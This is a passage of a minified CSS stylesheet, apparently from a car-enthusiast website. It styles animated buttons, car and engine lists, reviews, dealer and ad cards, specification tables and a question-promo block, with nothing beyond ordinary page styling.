#d0d0d0;color:#b8b8b8;overflow:hidden}.btn-fill-vert-o:after,.btn-fill-vert-o:before{content:'';width:100%;height:0;opacity:0;position:absolute;left:0;z-index:-1}.btn-fill-vert-o:before{top:50%}.btn-fill-vert-o:after{bottom:50%}.btn-fill-vert-o:hover{color:#fff}.btn-fill-vert-o:hover:after,.btn-fill-vert-o:hover:before{height:50%;opacity:1}.btn-fill-vert-o.btn-green:after,.btn-fill-vert-o.btn-green:before{background-color:#2ecc71}.btn-fill-vert-o.btn-green:hover{border-color:#2ecc71}.btn-fill-vert-o.btn-blue:after,.btn-fill-vert-o.btn-blue:before{background-color:#3498db}.btn-fill-vert-o.btn-blue:hover{border-color:#3498db}.btn-fill-vert-o.btn-purple:after,.btn-fill-vert-o.btn-purple:before{background-color:#9b59b6}.btn-fill-vert-o.btn-purple:hover{border-color:#9b59b6}.btn-fill-vert-o.btn-navy:after,.btn-fill-vert-o.btn-navy:before{background-color:#34495e}.btn-fill-vert-o.btn-navy:hover{border-color:#34495e}.btn-fill-vert-o.btn-orange:after,.btn-fill-vert-o.btn-orange:before{background-color:#e67e22}.btn-fill-vert-o.btn-orange:hover{border-color:#e67e22}.btn-fill-vert-o.btn-red:after,.btn-fill-vert-o.btn-red:before{background-color:#e74c3c}.btn-fill-vert-o.btn-red:hover{border-color:#e74c3c}.btn-fill-vert{background-color:#e5e5e5;border:1px solid #e5e5e5;color:#a6a6a6;overflow:hidden}.btn-fill-vert:after,.btn-fill-vert:before{content:'';width:100%;height:0;opacity:0;position:absolute;left:0;z-index:-1}.btn-fill-vert:before{top:50%}.btn-fill-vert:after{bottom:50%}.btn-fill-vert:hover{color:#fff}.btn-fill-vert:hover:after,.btn-fill-vert:hover:before{height:50%;opacity:1}.btn-fill-vert.btn-green:after,.btn-fill-vert.btn-green:before{background-color:#2ecc71}.btn-fill-vert.btn-green:hover{border-color:#2ecc71}.btn-fill-vert.btn-blue:after,.btn-fill-vert.btn-blue:before{background-color:#3498db}.btn-fill-vert.btn-blue:hover{border-color:#3498db}.btn-fill-vert.btn-purple:after,.btn-fill-vert.btn-purple:before{background-color:#9b59b6}.btn-fill-vert.btn-purple:hover{border-color:#9b59b6}.btn-fill-vert.btn-navy:after,.btn-fill-vert.btn-navy:before{background-color:#34495e}.btn-fill-vert.btn-navy:hover{border-color:#34495e}.btn-fill-vert.btn-orange:after,.btn-fill-vert.btn-orange:before{background-color:#e67e22}.btn-fill-vert.btn-orange:hover{border-color:#e67e22}.btn-fill-vert.btn-red:after,.btn-fill-vert.btn-red:before{background-color:#e74c3c}.btn-fill-vert.btn-red:hover{border-color:#e74c3c}.btn-fill-horz-o{background-color:transparent;border:1px solid #d0d0d0;color:#b8b8b8;overflow:hidden}.btn-fill-horz-o:after,.btn-fill-horz-o:before{content:'';width:0;height:100%;opacity:0;position:absolute;top:0;z-index:-1}.btn-fill-horz-o:before{left:50%}.btn-fill-horz-o:after{right:50%}.btn-fill-horz-o:hover{color:#fff}.btn-fill-horz-o:hover:after,.btn-fill-horz-o:hover:before{width:50%;opacity:1}.btn-fill-horz-o.btn-green:after,.btn-fill-horz-o.btn-green:before{background-color:#2ecc71}.btn-fill-horz-o.btn-green:hover{border-color:#2ecc71}.btn-fill-horz-o.btn-blue:after,.btn-fill-horz-o.btn-blue:before{background-color:#3498db}.btn-fill-horz-o.btn-blue:hover{border-color:#3498db}.btn-fill-horz-o.btn-purple:after,.btn-fill-horz-o.btn-purple:before{background-color:#9b59b6}.btn-fill-horz-o.btn-purple:hover{border-color:#9b59b6}.btn-fill-horz-o.btn-navy:after,.btn-fill-horz-o.btn-navy:before{background-color:#34495e}.btn-fill-horz-o.btn-navy:hover{border-color:#34495e}.btn-fill-horz-o.btn-orange:after,.btn-fill-horz-o.btn-orange:before{background-color:#e67e22}.btn-fill-horz-o.btn-orange:hover{border-color:#e67e22}.btn-fill-horz-o.btn-red:after,.btn-fill-horz-o.btn-red:before{background-color:#e74c3c}.btn-fill-horz-o.btn-red:hover{border-color:#e74c3c}.btn-fill-horz{background-color:#e5e5e5;border:1px solid #e5e5e5;color:#a6a6a6;overflow:hidden}.btn-fill-horz:after,.btn-fill-horz:before{content:'';width:0;height:100%;opacity:0;position:absolute;top:0;z-index:-1}.btn-fill-horz:before{left:50%}.btn-fill-horz:after{right:50%}.btn-fill-horz:hover{color:#fff}.btn-fill-horz:hover:after,.btn-fill-horz:hover:before{width:50%;opacity:1}.btn-fill-horz.btn-green:after,.btn-fill-horz.btn-green:before{background-color:#2ecc71}.btn-fill-horz.btn-green:hover{border-color:#2ecc71}.btn-fill-horz.btn-blue:after,.btn-fill-horz.btn-blue:before{background-color:#3498db}.btn-fill-horz.btn-blue:hover{border-color:#3498db}.btn-fill-horz.btn-purple:after,.btn-fill-horz.btn-purple:before{background-color:#9b59b6}.btn-fill-horz.btn-purple:hover{border-color:#9b59b6}.btn-fill-horz.btn-navy:after,.btn-fill-horz.btn-navy:before{background-color:#34495e}.btn-fill-horz.btn-navy:hover{border-color:#34495e}.btn-fill-horz.btn-orange:after,.btn-fill-horz.btn-orange:before{background-color:#e67e22}.btn-fill-horz.btn-orange:hover{border-color:#e67e22}.btn-fill-horz.btn-red:after,.btn-fill-horz.btn-red:before{background-color:#e74c3c}.btn-fill-horz.btn-red:hover{border-color:#e74c3c}.multicolumn{-moz-column-count:4;-moz-column-gap:30px;-webkit-column-count:4;-webkit-column-gap:30px;column-count:4;column-gap:30px}@media screen and (max-width:950px){.multicolumn{-moz-column-count:2;column-count:2}}@media screen and (max-width:400px){.multicolumn{-moz-column-count:2;column-count:2}}.multicolumn li{position:relative;padding-left:26px;margin-bottom:26px;font-weight:500;font-size:16px}@media screen and (max-width:680px){.multicolumn li{padding-left:22px;font-size:14px;margin-bottom:10px}}.drop-letter{position:absolute;top:0;left:0;color:#2196f3;font-family:Roboto;font-weight:700}.stats{float:right;margin-right:40px}.linkable:hover{cursor:pointer;color:#2196f3}.linkable:hover>.stats{color:#2196f3!important}.articles .article{border-bottom:1px solid #ccc;color:#6f6f6f;padding:10px}.articles .article:hover{cursor:pointer;color:#2196f3;opacity:.8}.articles .article:hover>.group{cursor:pointer;color:#2196f3!important;opacity:.8}.articles .article:nth-of-type(odd){background:#f7f7f7}.articles .group{float:right;font-size:.8em}.pagination-btn{width:100%;text-align:center}.blurb{margin:0 4em}.clearfix1::after{content:"";display:table;clear:both}.ads-card.card.horizontal .card-stacked{flex-basis:auto}.history-card.card.horizontal .card-stacked{flex-basis:100px}.main-content nav{min-height:56px;height:auto;box-shadow:none}.page-main:not(._no-padding){padding:1em}.page-main .right-block{padding-right:0}.title-dark-grey{margin-bottom:1em;text-align:center}.title-dark-grey h4{position:relative;display:inline-block;margin:10px 0;padding-right:45px;font-size:18px;line-height:29px;font-weight:700;text-transform:uppercase}.title-dark-grey h4:after{content:"";position:absolute;top:0;right:0;width:30px;height:31px;background-repeat:no-repeat;background-size:contain}.title-grey{padding:23px;text-align:center}.title-grey h3{margin:0;font-size:17px;font-weight:600;color:#fff}@media screen and (max-width:992px){.main-content{margin-left:0}}.breadcrumbs-wrapper{padding-left:1em;padding-right:2em;background-color:#fff}.breadcrumbs-wrapper .breadcrumbs{padding-left:0}.breadcrumb{color:#2f82b0}.breadcrumb-active{font-size:30px;font-weight:600}.add-car-btn{height:auto;margin-top:16px;line-height:40px;text-transform:none;background-color:#000;border-radius:5px}@media screen and (max-width:680px){.breadcrumbs-wrapper{padding-right:1em}}.page-header{position:relative;height:33vw;margin-bottom:0;background-repeat:no-repeat;background-size:cover;background-position:left 80%}.page-header img{width:101px!important;height:89px!important;margin-right:2em}.header-title{display:flex;padding-left:1em;padding-top:1em}.header-title p{margin:0;font-size:17px;font-weight:700;line-height:23px}.header-title h1{margin:0;font-size:17px;font-weight:400;line-height:23px}.nissan-text{padding-top:1em;padding-bottom:1em}.title-btn{position:absolute;right:0;bottom:1em;display:flex;justify-content:flex-end}.title-btn a{display:block;width:173px;height:45px;padding:10px 0 10px 0;margin-right:1em;font-size:15px;line-height:23px;font-weight:600;text-align:center;text-transform:none;border-radius:5px}.title-create{color:#fff;background-color:#000}.title-feedback{color:#000;background-color:#fff;border:1px solid #000}.primera-image{background-image:url(../images/2.jpg)}.primera-image .header-title{padding-left:0;padding-top:1.2em}.primera-text{background-color:#3e4f60;padding:.9em 16px .8em 16px}.p12-image{background-image:url(../images/p12.jpg)}.p12-image .header-title{padding-left:0;padding-top:1.2em}.p12-text{background-color:#3e4f60;padding:1em 16px 1em 16px}@media screen and (max-width:680px){.page-header{height:auto}.title-btn{position:static;justify-content:center;flex-wrap:wrap;margin-top:1em}.title-btn a{margin-bottom:1em}.header-title{justify-content:center}.p12-text,.primera-text{margin-bottom:100px}}.list-cars{margin-bottom:1em}.list-cars .multicolumn{-moz-column-count:4;column-count:4;-moz-column-gap:4%;column-gap:4%;margin:0;padding-bottom:25px;padding-left:12px;padding-right:4px;font-size:15px;line-height:34px}.list-cars .multicolumn li{padding-left:0;display:inline-block;width:100%}.list-cars .multicolumn li::before{border-bottom:1px solid #e4e4e4;content:"";display:block;width:100%;height:1px;position:absolute;left:0;bottom:13px;z-index:1}.list-cars .list-cars-link{position:relative;color:#2196f3;display:inline-block;width:100%;transition:all .2s}.list-cars-link:hover span{color:#2196f3;opacity:.8}.list-cars-link .list-cars-name{display:inline-block;position:relative;padding-right:5px;background-color:#fff;line-height:34px;z-index:2}.list-cars li.all-cars{border:none;position:relative;bottom:-13px}.list-cars .cars-quantity{position:relative;float:right;padding-left:5px;background-color:#fff;color:#2196f3;z-index:2}.list-cars-link:hover .cars-quantity{color:#2196f3;opacity:.8}@media screen and (max-width:992px){.list-cars .multicolumn{-moz-column-count:2;column-count:2}}@media screen and (max-width:768px){.breadcrumbs{padding-left:15px}}@media screen and (max-width:680px){.list-cars .multicolumn{-moz-column-count:2;column-count:2;padding-left:0;padding-right:0}}.description{margin-bottom:1em;font-size:15px;line-height:1.6;font-weight:400;color:#353535}.desc-wrapper .description{padding:.8em}@media screen and (max-width:992px){.page-main .right-block{padding:0}}@media screen and (max-width:680px){.desc-wrapper{display:flex;flex-direction:column-reverse}.desc-wrapper .description{float:none}}.desc-wrapper .community{padding-right:0}.community-top{padding:0 24px 6px 24px;margin-bottom:15px}.community-title{position:relative;font-size:20px;color:#757575;letter-spacing:.1em;border-bottom:1px solid #e0e0e0;padding-bottom:20px;margin-top:15px;padding-top:20px}.community-list li{margin-bottom:15px}.community-list a{position:relative;color:#212121;font-size:15px;transition:color .2s}.community-list a:hover{color:#2196f3}.community-top i{margin-right:10px}.community-list a:hover::before{background-image:url(../icons/car-active.png)}.community-slogan{vertical-align:middle;margin-bottom:15px;display:flex;align-items:center}.community-slogan img{display:inline-block;margin-right:20px;vertical-align:middle;max-width:100px}.community-slogan b{display:inline-block;font-size:20px;font-weight:400;vertical-align:middle}.instagram{height:auto}@media screen and (max-width:992px){.desc-wrapper .community{padding-left:0}}@media screen and (max-width:680px){.desc-wrapper .community{float:none;margin-bottom:1em;margin-left:0;margin-right:0}}.page-main .left-block{padding-left:0}.history{margin-bottom:1em}.history .history-card{padding:37px 24px 37px 24px;margin:0;font-size:14px;line-height:21px;box-shadow:none;border-bottom:1px solid #e5e5e5}.history>div:first-child .history-card{border-top:1px solid #e5e5e5}.left-block .history>div{padding:0}.history .history-card-action{padding-top:0;padding-bottom:0;padding-right:0;font-size:15px;border-top:none;color:#2497f3}.history .history-card-action a{font-weight:700;color:#2e82b0}.ads .ads-card-action a:hover,.history .history-card-action a:hover{color:#000!important}.history .history-card-action span{float:right}.history-card-quantity{color:#757575}.history .history-card-content{padding-right:0;padding-bottom:0;font-weight:300;padding:20px;color:#2e3337;display:block;display:-webkit-box;height:110px;font-size:14px;line-height:1.4;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.history .card.horizontal .card-image{max-width:35%}@media screen and (max-width:992px){.page-main .left-block{padding-right:0}}@media screen and (max-width:680px){.history .history-card{flex-direction:column}.history .card.horizontal .card-image{max-width:100%}.history-card.card.horizontal .card-stacked{flex-basis:auto}.history .history-card-action{padding-top:1.5em;padding-left:0}.history .history-card-content{padding-left:0}}.gen-i{margin-left:10px;font-size:150%}.gen-i+.fa-fire{color:red}.gen-i .fa-question{color:#ff0}.popular{background-color:#fff}.popular ul{margin:0;padding-bottom:1em;border:none}.popular li:not(.popular-title){padding:12px 22px;font-size:15px}.model-car .popular .collection .collection-item{border:none;padding:0}.popular li:hover .popular-quantity{color:#757575}.popular .collection-item a:hover{color:#2f82b0}.popular-link{display:flex;justify-content:space-between;align-items:center}.popular-quantity{position:relative;padding-right:30px;margin-left:20px;color:#b0bec5}.popular-quantity::after{content:"";position:absolute;top:1px;right:0;display:block;width:27px;height:20px;background-image:url(../icons/views.png);background-repeat:no-repeat;background-size:contain}.popular li:hover .popular-quantity::after{background-image:url(../icons/views-active.png)}.history{border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0}.history .card.horizontal .card-image{display:flex;justify-content:center;align-items:center;width:35%}.history .history-card-action a:not(.btn):not(.btn-large):not(.btn-large):not(.btn-large):not(.btn-floating){color:#2196f3}.history .history-card{padding:15px 0;border:none}.history .history-card-content{position:relative;height:114px;margin:0;margin-bottom:16px;padding-bottom:0}.history .history-card-content .history-description-no{position:absolute;top:50%;left:20px;width:100%;color:#bdbdbd;font-family:Roboto;font-size:15px;font-weight:400;line-height:21px;transform:translateY(-50%)}.history .history-card-content p{margin:0}.history>div.col{border:1px solid transparent;border-bottom:1px solid #e0e0e0;margin-bottom:-1px}.history>div.col:hover{border-color:#2196f3}.history>div.col:nth-child(2n+1){border-right:1px solid #e0e0e0}.history>div.col:nth-child(2n+1):hover{border-color:#2196f3}.history>div:first-child .history-card{border:none}.title-box{color:#757575;font-family:Roboto;font-size:20px;font-weight:400;letter-spacing:.01em}.title-box h1,.title-box h2,.title-box h3,.title-box h4,.title-box h5,.title-box h6{font-family:Roboto;margin:0}.title-box h4{font-size:20px}.popular .collection.with-header .collection-header{padding:10px 30px;font-size:20px;border:none}.popular .collection .collection-item{border-color:#e6e6e6}.popular .collection .collection-item:last-child{border:none}.popular a.popular-link{color:#212121}.popular a.popular-link:hover{color:#2196f3}.popular a.popular-link:hover .popular-quantity{color:#2196f3}.popular .popular-quantity{color:#757575;white-space:nowrap}.popular .popular-quantity::after{display:none}.popular .popular-quantity .material-icons{position:absolute;top:50%;right:0;font-size:21px;transform:translateY(-50%)}.authors-block{padding-left:24px;padding-top:12px;margin-bottom:20px;border:1px solid #e0e0e0}.authors-block .title-box{padding-bottom:15px}.authors-table th{padding:0 5px;color:#757575;font-family:Roboto;font-size:15px;font-weight:400;text-align:center}.authors-table th:first-child{width:50%;text-align:left}.authors-table td{padding:13px 5px;color:#212121;font-family:Roboto;font-size:15px;font-weight:500;text-align:center}.authors-table-wrap{overflow-x:auto}.authors-table td:first-child{width:50%;text-align:left}@media screen and (max-width:992px){.history>div.col:nth-child(2n+1){border-right-color:transparent}}@media screen and (max-width:680px){.history .card.horizontal .card-image{width:100%;min-height:120px}.popular li:not(.popular-title){font-size:14px}.popular .collection .collection-item,.popular .collection.with-header .collection-header{padding-left:22px}.authors-block{padding-left:22px;padding-right:22px}.authors-table{min-width:360px}.authors-table th{font-size:14px}.authors-table th:first-child{width:auto}.authors-table td{font-size:14px}.authors-table td:first-child{width:auto}}.questions{padding-bottom:1.5em;margin-bottom:1em;background-color:#fff}.questions .collection{border:none}.questions li:not(.questions-title){display:flex;justify-content:space-between;align-items:center;padding:13px 22px 8px 22px;font-size:14px;line-height:29px}.questions .collection .collection-item:last-child{border-bottom:1px solid #e0e0e0}.questions .questions-btn{height:30px;padding:0 15px;margin-left:1em;font-size:13px;line-height:29px;font-weight:300;text-transform:none;color:#000;background-color:#fff;border:1px solid #000;border-radius:5px}.questions .questions-btn:hover{color:#fff;background-color:#000}.questions-footer{display:flex;justify-content:space-between;padding:0 22px;font-size:14px}.questions-ask{height:40px;padding:3px 22px;margin-right:1em;text-transform:none;color:#fff;background-color:#263238;border-radius:5px}.questions .all-questions{line-height:44px;color:#000}.questions .all-questions:hover{color:#2f82b0}@media screen and (max-width:680px){.questions{padding-bottom:.5em}.questions-footer{flex-direction:column}.questions-ask{margin-right:0}}.ads{margin-bottom:1em;padding-bottom:40px;background-color:#fff}.ads .ads-card{padding:30px 24px 10px 24px;margin:0;font-size:15px;line-height:15px;box-shadow:none}.ads .ads-card .ads-card-image{max-width:25%}.left-block .ads>div:not(.ads-title){padding:0}.ads-card-stacked{justify-content:space-between}.ads .ads-card-action{padding-top:0;padding-bottom:0;padding-right:0;padding-left:1em;border-top:none}.ads .ads-card-action a{font-weight:600;text-transform:none!important;color:#1a72cb!important}.ads .ads-card-action p{color:#35383a}.ads .ads-card-content{flex-grow:0!important;padding-top:0;padding-bottom:0;padding-left:.5em}.ads .ads-card-content p{display:inline-block;padding-left:.5em;padding-right:.5em;line-height:29px;background-color:#ffee78}@media screen and (max-width:680px){.ads .ads-card{flex-direction:column}.ads .ads-card .ads-card-image{max-width:100%;margin-bottom:1em}.ads .ads-card-content{padding-top:1em;padding-bottom:1em}}.dealers{margin-bottom:1em;padding-bottom:30px;background-color:#fff}.dealers .dealers-card{padding:30px 24px 0 24px;margin:0;box-shadow:none}.dealers .dealers-card .dealers-card-image{max-width:30%;min-width:25%}.dealers-card-stacked{justify-content:space-between}.dealers .dealers-card-action{padding-top:0;padding-bottom:0;padding-right:40%;padding-left:1em;border-top:none}.dealers .dealers-card-action h4{margin:0;font-size:14px;line-height:14px;font-weight:600}.dealers .dealers-card-action h4:hover{color:#2f82b0}.dealers .dealers-card-content{flex-grow:0!important;padding-top:0;padding-bottom:0;padding-left:1em;padding-right:20%;font-size:13px}@media screen and (max-width:680px),screen and (min-width:992px) and (max-width:1200px){.dealers .dealers-card{flex-direction:column}.dealers .dealers-card .dealers-card-image{max-width:100%;margin-bottom:1em}.dealers .dealers-card-content{padding-top:1em;padding-bottom:1em}.dealers .dealers-card-action{padding-right:1em;padding-left:1em}.dealers .dealers-card-content{padding-right:20%}}.engines{display:flex;justify-content:center;flex-wrap:wrap;margin-right:-5px}.engines .btn,.engines .btn-large{position:relative;flex-grow:1;height:auto;min-width:180px;padding-left:22px;padding-right:45px;margin-right:5px;margin-bottom:20px;font-size:16px;font-weight:600;line-height:43px;text-align:left;border-radius:5px;background-color:#455a64}.engines .btn-large::after,.engines .btn::after{content:"";position:absolute;top:11px;right:16px;display:block;width:22px;height:22px;background-image:url(../icons/arrow-input.png);background-repeat:no-repeat;background-size:contain}.engines .btn-large:hover,.engines .btn:hover{background-color:#263238}.engines .btn span,.engines .btn-large span{font-weight:400}.sales-graph{padding-top:.1em;margin-bottom:3em;background-color:#ebebeb}.sales-graph-title{position:relative;z-index:2;margin-bottom:-50px;font-size:16px;font-weight:600;line-height:35px;text-align:center;text-transform:uppercase}.sales-graph .materialboxed{width:100%}@media screen and (max-width:680px){.sales-graph-title{margin-top:10px;margin-bottom:-10px}}.reviews{margin-bottom:1em;padding-bottom:30px;background-color:#fff}.left-block .reviews>div:not(.reviews-title){padding:0}.reviews .reviews-card{padding:30px 24px 0 24px;margin:0;color:#191919;box-shadow:none}.reviews .reviews-card .reviews-card-image{max-width:30%;min-width:25%;font-weight:600}.reviews-card-image p{margin-top:.5em}.reviews .reviews-card-action{padding-top:0;padding-bottom:0;padding-right:40%;padding-left:1em;border-top:none}.reviews .reviews-card-action a{position:relative;font-size:13px;line-height:25px;font-weight:600;text-transform:none!important;color:#1a72cb!important}.reviews .reviews-card-action a::after{content:"\f105";position:absolute;bottom:-5px;right:-12px;font-family:FontAwesome;font-size:14px}.reviews .reviews-card-content{padding-top:0;padding-bottom:0;padding-left:1.5em;padding-right:20%;font-size:13px;line-height:20px;font-weight:300}.reviews-card-content .reviews-card-date{line-height:24px;font-weight:400}.rate{display:flex;justify-content:space-between;align-items:baseline}.car-rate{background-image:url(../icons/star-empty-small.png);background-repeat:repeat-x;width:88px;height:13px}.car-rate div{background-image:url(../icons/star-opinion-small.png);background-repeat:repeat-x;width:150px;width:0;height:100%}@media screen and (max-width:680px){.reviews .reviews-card{flex-direction:column}.reviews .reviews-card .reviews-card-image{max-width:100%}.reviews .reviews-card-content{padding-top:1em;padding-bottom:1em}.reviews .reviews-card-action{padding-right:0;padding-left:0}.reviews .reviews-card-content{padding-right:0;padding-left:0}}.same-class-cars{margin-bottom:1em;padding-bottom:30px;background-color:inherit}.same-class-cars-title{text-transform:uppercase}.left-block .same-class-cars .same-class-cars-inner>div:not(.same-class-cars-title){float:none}.same-class-cars-inner{display:flex;flex-wrap:wrap;align-items:stretch}.same-class-cars-inner>div:nth-child(2n+1){padding-left:0;padding-right:.5em}.same-class-cars-inner>div:nth-child(2n){padding-left:.5em;padding-right:0}.same-class-cars .same-class-cars-card{box-shadow:none}.same-class-cars .same-class-cars-card-action{padding-top:10px;padding-bottom:10px}.same-class-cars .same-class-cars-card-action a{font-size:15px;text-transform:none!important;color:#101010!important}.same-class-cars .same-class-cars-card-action a:hover{color:#2f82b0!important}@media screen and (max-width:601px){.same-class-cars .same-class-cars-inner>div{padding-left:0;padding-right:0}}.car-slider{margin-bottom:1em}.carousel .indicators .indicator-item{width:14px;height:14px;background-color:#fff;border:1px solid #000}.carousel .indicators .indicator-item.active,.carousel .indicators input:-webkit-autofill+label.indicator-item{background-color:#000}.video-review{margin-bottom:1em}.video-review h3{margin:0;padding:15px;font-size:18px;color:#1f1f1f;background-color:#fff}.video-review iframe{border:none}.article{padding-bottom:5px;margin-bottom:1em;background-color:#fff}.article-title{padding-top:10px;padding-bottom:10px}.article-title h4{padding-right:40px}.article-title h4:after{background-image:url(../icons/article.png)}.article-title .article-quantity{font-family:Roboto,Arial,sans-serif;font-size:14px;font-weight:400}.article-filters{display:flex;flex-wrap:wrap;padding-top:15px}.article-filter{display:flex;justify-content:space-between;height:44px;width:187px;padding-left:16px;padding-right:16px;margin-bottom:15px;margin-left:10px;font-size:15px;line-height:40px;font-weight:300;text-transform:none;text-align:left;color:#9f9f9f;background-color:#fff;border:1px solid #d8d8d8;border-radius:5px;box-shadow:none}.article-filter:hover{color:#fff;background-color:#455a64;box-shadow:none}.article-filter i{color:#474747}.article-filter:hover i{color:#fff}.article-filter:active{background-color:#263238}.article-end{display:flex;margin-top:15px;margin-left:15px}.article-end p{padding-left:15px;padding-right:50px;margin-top:3px;font-size:13px;color:#757575}.article-filters-wrapper{display:flex;flex-wrap:wrap;justify-content:space-between;border-top:1px solid #eceff1;border-bottom:1px solid #eceff1}.article-tree-menu{padding-left:25px}.tree-menu{color:#000;font-size:15px;margin:auto}.tree-menu.main-tree{margin-left:0}.tree{list-style:none;margin-left:20px;position:relative;color:#000}.tree .tree:before{content:'';width:1px;background:#757575;top:0;bottom:7px;left:-12px;position:absolute}.tree li{position:relative;margin-top:10px}.tree li:hover{color:#757575;cursor:pointer}.tree .tree li:before{content:'';width:10px;height:1px;background:#757575;top:12px;left:-12px;position:absolute}.tree .tree{display:none}.tree .leaf{font-weight:600;color:#000}.tree .leaf:hover{color:#2f82b0}.tree .leaf:visited{color:#757575}.branch{font-weight:800}.article-write{padding:25px;text-align:center}.article-write-link{font-size:15px;color:#1374b2;text-decoration:underline}.article-write-link:hover{color:#000}.specifications{font-size:14px;color:#000;background-color:#fff}.specifications-title{text-transform:uppercase}.specifications-dropdown{padding:1em}.specifications-dropdown-btn{display:flex;justify-content:space-between;height:auto;padding:15px;font-size:16px;line-height:16px;text-transform:none;color:#070d10;background-color:#eceff1;border:1px solid #e0e0e0;border-radius:5px;box-shadow:none}.specifications ul{margin:0}.specifications-data{padding:1em}.specifications-data h4{margin:0;font-size:16px;line-height:37px;font-weight:600}.specifications-data li{position:relative;line-height:40px;border-bottom:1px solid #e0e0e0}.specifications-type{position:relative;bottom:-12px;padding-right:3px;background-color:#fff}.specifications-value{position:relative;bottom:-12px;float:right;padding-left:3px;background-color:#fff}.specifications .btn-large:hover,.specifications .btn:hover{box-shadow:none}.engines-description img{float:left;min-width:240px;max-width:240px;margin-right:15px}.engines-row .authors-block{border:none;border-bottom:1px solid #e0e0e0;padding-left:12px}.engines-list{display:flex;justify-content:space-between;padding-left:12px;padding-right:12px;margin-bottom:45px}.engines-list .engines-link{position:relative;width:28%;border-bottom:1px solid #e4e4e4}.engines-list .engines-link .engines-name{display:inline-block;position:relative;float:left;background-color:#fff;padding-right:13px;top:7px;color:#2497f3;font-size:15px;letter-spacing:.02em;transition:color .2s}.engines-list .engines-link .engines-quantity{display:inline-block;position:relative;float:right;background-color:#fff;padding-left:8px;top:7px;color:#2497f3;font-size:15px;letter-spacing:.02em;transition:color .2s}.engines-list .engines-link:hover .engines-name,.engines-list .engines-link:hover .engines-quantity{color:#2196f3;opacity:.8}.engines-row .popular .collection.with-header .collection-header{padding:10px 17px}.engines-row .collection.with-header .collection-item{padding:0;border:none}.engines-description p{color:#353535;font-size:15px;line-height:1.53;letter-spacing:.02em;margin-top:0}@media (max-width:600px){.engines-row .left-block{width:100%}.engines-list{flex-direction:column}.engines-list .engines-link{width:100%;margin-bottom:15px}}@media (max-width:400px){.engines-description img{float:none;display:block;margin:0 auto}}.engine-type-filter h4{color:#757575;font-size:15px;letter-spacing:.02em;text-align:center}.engine-type-filter ul.collapsible{box-shadow:none;border:1px solid #e0e0e0;margin-top:0;margin-bottom:0}.engine-type-filter ul.collapsible .collapsible-header{position:relative;padding-left:56px;color:#282828;font-size:15px;letter-spacing:.02em;border-bottom:none;display:flex;align-items:center}.engine-type-filter ul.collapsible .collapsible-header p{margin:0;line-height:1.5}.engine-type-filter ul.collapsible .collapsible-header::before{content:'';position:absolute;top:50%;left:18px;transform:translateY(-50%);width:20px;height:16px;background-repeat:no-repeat;background-position:center;background-size:contain;background-image:url(../img/folder-closed.png)}.engine-type-filter ul.collapsible li.active .collapsible-header::before{width:22px;height:17px;background-image:url(../img/folder-open.png)}.engine-type-filter ul.collapsible .collapsible-header.folder-empty::before{background-image:url(../img/folder-empty.png)}.engine-type-filter ul.collapsible .collapsible-body{color:#757575;font-size:15px;letter-spacing:.02em;border-bottom:none;background-color:#fff}.engine-type-filter ul.collapsible .collapsible-body a{display:block;padding:10px 18px 10px 78px;transition:all .2s}.engine-type-filter ul.collapsible .collapsible-body a:hover{color:#fff;background-color:#2497f3}.engine-type-content-item{display:flex;padding:8px;border-bottom:1px solid #dedede}.engine-type-content-item-image{width:81px;min-width:81px;height:81px;display:flex;justify-content:center;align-items:center;margin-right:15px;overflow:hidden}.engine-type-content-item-image img{vertical-align:bottom}.engine-type-content-item-body{position:relative;display:flex;flex-direction:column;justify-content:space-between;flex-grow:1;padding-right:32px}.engine-type-content-item-title{color:#212121;font-size:15px;letter-spacing:.02em;transition:color .2s}.engine-type-content-item-title:hover{color:#2497f3}.engine-type-content-item-time{color:#757575;font-size:15px}.engine-type-content-item-bookmark{position:absolute;top:0;right:0;color:#757575;cursor:pointer}.engine-type-content-item-bookmark:hover{color:#212121}.engine-type-content-item-tools{position:absolute;bottom:0;right:0;color:#757575;font-size:15px;display:none}.engine-type-content-item.tools-on .engine-type-content-item-tools{display:block}.engine-type-pagination{margin-left:15px}.engine-type-pagination .engine-type-pagination-step a{color:#757575;font-size:15px;transition:color .2s}.engine-type-pagination .engine-type-pagination-step a:hover{color:#2196f3}.engine-type-pagination .engine-type-pagination-step.active,.engine-type-pagination input:-webkit-autofill+label.engine-type-pagination-step{color:#2196f3;background-color:transparent;border:1px solid #2196f3;border-radius:2px}.engine-type-pagination .engine-type-pagination-step.active a,.engine-type-pagination input:-webkit-autofill+label.engine-type-pagination-step a{color:#2196f3}.paging_chevron{padding:0!important}.filter-btn{position:fixed;right:20px;bottom:60px;border:1px solid #fff;box-shadow:none;width:55px;height:55px;border-radius:50%;background-color:#2196f3;background-repeat:no-repeat;background-position:center;background-size:35px 35px;background-image:url(../img/filter-icon.png);display:none;z-index:101}.filter-btn:active,.filter-btn:focus{background-color:#212121}@media (max-width:600px){.engine-type-filter{display:none;position:fixed;overflow-y:auto;top:0;left:0;width:100vw;height:100vh;z-index:100}.engine-type-filter h4{display:none}.filter-btn{display:block}.engine-type-filter ul.collapsible .collapsible-header{padding-left:46px}.engine-type-filter ul.collapsible .collapsible-body a{padding-left:46px}}.main-content{max-width:1350px}@media screen and (max-width:992px){.main-content{margin-left:0}}.ask-promo{background-color:#007ee6;padding:30px 40px;margin-bottom:62px;margin-left:-1em;margin-right:-1em;margin-top:-1em}.ask-promo-reg.col,.ask-promo-title.col{padding:0}.ask-promo-title.col{padding-top:69px;padding-right:45px;padding-bottom:30px}.ask-promo-title h1{color:#fff;font-size:44px;font-family:'Open Sans',Arial,sans-serif;font-weight:700;letter-spacing:-.01em;margin-bottom:33px}.ask-promo-title h2{color:#fff}.ask-promo-title p{color:#fff;font-size:18px;font-family:'Open Sans',Arial,sans-serif;font-weight:400}.ask-promo-reg.col{background-color:#fff;padding:30px 30px 27px 30px;border-radius:10px;box-shadow:0 0 40px rgba(0,0,0,.3)}.ask-promo-reg-social{display:-ms-flex;display:flex;justify-content:space-between;margin-bottom:3px}.ask-promo-reg-social .btn,.ask-promo-reg-social .btn-large{width:48.5%;height:56px;padding-left:10px;padding-right:10px;font-size:20px;line-height:54px;font-family:'Open Sans',Arial,sans-serif;font-weight:600;text-transform:none;letter-spacing:.01em;box-shadow:none;border-radius:5px}.ask-promo-reg-social .btn span,.ask-promo-reg-social .btn-large span{position:relative}.ask-promo-reg-social .btn span::before,.ask-promo-reg-social .btn-large span::before{content:'';position:absolute;top:1px;left:0;width:24px;height:24px}.ask-promo-reg-social 